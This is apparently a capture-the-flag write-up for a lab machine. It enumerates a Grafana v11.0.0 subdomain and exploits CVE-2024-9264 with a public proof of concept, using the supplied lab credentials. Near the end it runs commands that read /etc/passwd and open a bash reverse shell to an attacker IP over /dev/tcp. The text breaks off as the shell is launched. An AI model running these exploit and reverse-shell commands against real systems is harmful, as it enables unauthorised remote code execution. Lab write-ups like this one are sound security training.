

RECON
Creds
Machine information:
As is common in real life pentests, you will start the Planning box with credentials for the following account:
admin / 0D5oT70Fq13EvB5r
Port Scan
$ rustscan -a $target_ip --ulimit 2000 -r 1-65535 -- -A -Pn

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_  256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-title: Edukate - Online Education Website
|_http-server-header: nginx/1.24.0 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80
It's an educational platform — Edukat:

We've already obtained valid web admin credentials, yet the main site offers no visible login surface. Time to pivot: subdomain enumeration becomes our reconnaissance weapon of choice, zeroing in on hidden admin panels.
Subdomain
We kicked off enumeration with ffuf, deploying a host header fuzz on planning.htb:
$ ffuf -c -u "http://planning.htb" -H "Host: FUZZ.planning.htb" -w ~/wordlists/seclists/Discovery/DNS/bug-bounty-program-subdomains-trickest-inventory.txt -t 20 -fs 178
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://planning.htb
:: Wordlist : FUZZ: /home/Axura/wordlists/seclists/Discovery/DNS/bug-bounty-program-subdomains-trickest-inventory.txt
:: Header : Host: FUZZ.planning.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 20
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 178
________________________________________________
grafana [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 370ms]

:: Progress: [17661/1613291] :: Job [1/1] :: 46 req/sec :: Duration: [0:06:53] :: Errors: 0 ::A crisp 302 redirect on grafana.planning.htb. That was our first breadcrumb—trailing us straight to Grafana v11.0.0 (83b9528bce).
Grafana

Armed with credentials admin / 0D5oT70Fq13EvB5r, we logged in without resistance:
Grafana is a powerful open-source analytics and visualization platform commonly used for monitoring and observability. It connects to a variety of data sources—such as Prometheus, InfluxDB, MySQL, Elasticsearch, and more—to visualize metrics through interactive dashboards.
In many infrastructures, Grafana is used to monitor server performance, application logs, and security metrics, making it a high-value target in post-exploitation or lateral movement scenarios.
Dirsearch
To map the surface further, we launched dirsearch against the Grafana instance:
$ dirsearch -u 'http://grafana.planning.htb/'
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, asp, aspx, jsp, html, htm | HTTP method: GET | Threads: 25 | Wordlist size: 12266
Target: http://grafana.planning.htb/
[01:23:11] Scanning:
[01:23:42] 302 - 24B - /admin -> /
[01:23:43] 302 - 24B - /admin/ -> /
[01:24:07] 401 - 102B - /api-doc
[01:24:07] 401 - 102B - /api
[01:24:07] 401 - 102B - /api.py
[01:24:07] 401 - 102B - /api.php
[01:24:07] 401 - 102B - /api.json
[01:24:07] 401 - 102B - /api/
[01:24:07] 401 - 102B - /api/apidocs/swagger.json
[01:24:07] 401 - 102B - /api/apidocs
[01:24:07] 401 - 102B - /api/2/issue/createmeta
[01:24:07] 401 - 102B - /api/api
[01:24:07] 401 - 102B - /api-docs
[01:24:07] 401 - 102B - /api/_swagger_/
[01:24:07] 401 - 102B - /api/2/explore/
[01:24:07] 401 - 102B - /api/api-docs
[01:24:07] 401 - 102B - /api.log
[01:24:07] 401 - 102B - /api/__swagger__/
[01:24:07] 401 - 102B - /api/application.wadl
[01:24:07] 401 - 102B - /api/credential.json
[01:24:07] 401 - 102B - /api/config
[01:24:07] 401 - 102B - /api/cask/graphql
[01:24:07] 401 - 102B - /api/config.json
[01:24:07] 401 - 102B - /api/database.json
[01:24:07] 401 - 102B - /api/batch
[01:24:07] 401 - 102B - /api/credentials.json
[01:24:07] 401 - 102B - /api/jsonws
[01:24:07] 401 - 102B - /api/docs/
[01:24:07] 401 - 102B - /api/error_log
[01:24:07] 401 - 102B - /api/docs
[01:24:07] 401 - 102B - /api/index.html
[01:24:07] 401 - 102B - /api/login.json
[01:24:07] 401 - 102B - /api/package_search/v4/documentation
[01:24:07] 401 - 102B - /api/proxy
[01:24:07] 401 - 102B - /api/jsonws/invoke
[01:24:07] 401 - 102B - /api/swagger
[01:24:07] 401 - 102B - /api/profile
[01:24:07] 401 - 102B - /api/snapshots
[01:24:07] 401 - 102B - /api/swagger.json
[01:24:07] 401 - 102B - /api/swagger.yml
[01:24:07] 401 - 102B - /api/swagger/swagger
[01:24:07] 401 - 102B - /api/spec/swagger.json
[01:24:07] 401 - 102B - /api/swagger-ui.html
[01:24:07] 401 - 102B - /api/swagger.yaml
[01:24:07] 401 - 102B - /api/swagger/index.html
[01:24:07] 401 - 102B - /api/user.json
[01:24:07] 401 - 102B - /api/timelion/run
[01:24:07] 401 - 102B - /api/users.json
[01:24:07] 401 - 102B - /api/swagger/static/index.html
[01:24:07] 401 - 102B - /api/swagger/ui/index
[01:24:07] 401 - 102B - /api/v1/swagger.json
[01:24:07] 401 - 102B - /api/v1/
[01:24:07] 401 - 102B - /api/v1
[01:24:07] 401 - 102B - /api/v2
[01:24:07] 401 - 102B - /api/v1/swagger.yaml
[01:24:07] 401 - 102B - /api/v2/
[01:24:07] 401 - 102B - /api/v2/helpdesk/discover
[01:24:07] 401 - 102B - /api/v2/swagger.json
[01:24:07] 401 - 102B - /api/v2/swagger.yaml
[01:24:07] 401 - 102B - /api/v4
[01:24:08] 401 - 102B - /api/v3
[01:24:08] 401 - 102B - /api/vendor/phpunit/phpunit/phpunit
[01:24:08] 401 - 102B - /api/version
[01:24:08] 401 - 102B - /api/whoami
[01:24:08] 401 - 102B - /apis
[01:24:08] 401 - 102B - /apibuild.pyc
[01:24:08] 401 - 102B - /apidocs
[01:24:08] 401 - 102B - /apidoc
[01:24:08] 401 - 102B - /apiserver-aggregator.cert
[01:24:08] 401 - 102B - /apiserver-aggregator-ca.cert
[01:24:08] 401 - 102B - /apiserver-key.pem
[01:24:08] 401 - 102B - /apiserver-client.crt
[01:24:08] 401 - 102B - /apiserver-aggregator.key
[01:24:39] 200 - 2B - /healthz
[01:24:48] 200 - 37KB - /login
[01:24:48] 200 - 37KB - /login/
[01:24:53] 200 - 414KB - /metrics
[01:25:04] 302 - 24B - /plugins -> /
[01:25:04] 302 - 24B - /plugins/ -> /
[01:25:04] 302 - 24B - /plugins/fckeditor -> /
[01:25:04] 302 - 24B - /plugins/tiny_mce -> /
[01:25:04] 302 - 24B - /plugins/tiny_mce/ -> /
[01:25:04] 302 - 24B - /plugins/tinymce -> /
[01:25:04] 302 - 24B - /plugins/tinymce/ -> /
[01:25:04] 302 - 24B - /plugins/upload.php -> /
[01:25:04] 302 - 24B - /plugins/web.config -> /
[01:25:07] 302 - 31B - /public -> /public/
[01:25:10] 200 - 26B - /robots.txt
[01:25:15] 200 - 37KB - /signup
[01:25:19] 200 - 3KB - /swagger
[01:25:19] 301 - 43B - /swagger-ui -> /swagger

Task CompletedThe /swagger endpoint in particular caught our attention—it revealed a full API:
WEB
Swagger UI
Since we uncovered the /swagger endpoint at http://grafana.planning.htb/swagger, we have access to a fully documented Grafana API playground.
View Grafana settings:
curl -u admin:0D5oT70Fq13EvB5r http://grafana.planning.htb/api/admin/settingsThis is a full Grafana backend config dump, and it gives us solid intel for lateral movement and privilege escalation.
Grafana uses SQLite, not MySQL/PostgreSQL:
"database": {
  "type": "sqlite3",
  "path": "grafana.db",
  "host": "127.0.0.1:3306",
  "user": "root",
  "password": ""
}
Admin User Disclosure:
"security": {
  "admin_user": "enzo"
}
Confirms Grafana SQL Expression engine is turned on:
"expressions": {
  "enabled": "true"
}
CVE-2024-9264
Search on the Internets for open CVEs, the 1st result is a high-impact RCE vulnerability in Grafana v11.0.0 after authenticated access — CVE-2024-9264 — affecting the experimental SQL Expressions feature via DuckDB. The details are introduced on Grafana official blogs.
The vulnerability lies in an experimental feature called SQL Expressions, which enables post-processing of data source query results using additional SQL queries. Internally, this feature passes both the query and the associated data to the DuckDB command-line interface (CLI), which then executes the SQL against the in-memory data. However, because these SQL expressions were not properly sanitized, this behavior introduced a command injection and local file inclusion (LFI) vulnerability.
There's a prerequisite for the exploit:
As we knew SQL Expression engine is turned on via the Swagger UI. However, to be exploitable, the DuckDB binary must be accessible through the PATH of the Grafana process’ environment.
But we don't see it listed among the installed plugins:

Thus we can look for some PoC to perform a black-box test, for example this one.

So we pivot to a black-box approach, leveraging a publicly available PoC: CVE-2024-9264. After setting up a virtual environment and installing dependencies, we launch the test:
python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r\
	-f /etc/passwd\
	http://grafana.planning.htb
Jackpot:
This exploit chain grants remote command execution, but only on Grafana v11.0.0—which matches our target precisely:
python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r\
    -c 'bash -c "bash -i >& /dev/tcp/10.10.▒▒.▒▒/4444 0>&1"'\
    http://grafana.planning.htb
We weaponize it with a reverse shell:
